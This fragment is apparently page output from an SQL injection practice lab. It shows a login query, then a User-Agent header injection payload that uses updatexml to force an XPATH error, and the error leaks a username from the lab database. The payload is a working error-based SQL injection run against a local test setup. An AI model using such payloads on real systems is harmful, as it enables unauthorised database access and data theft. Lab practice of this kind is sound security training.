 Your IP ADDRESS is: 127.0.0.1
SELECT users.username, users.password FROM users WHERE users.username='admin ' and users.password='admin' ORDER BY users.id DESC LIMIT 0,1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (''or updatexml(1,concat('~',(select username from security.users limit 0,1)),1) and '1'='1', '127.0.0.1',
'admin ')
Your User Agent is: 'or updatexml(1,concat('~',(select username from security.users limit 0,1)),1) and '1'='1
XPATH syntax error: '~Dumb'
SUCCESSFULLY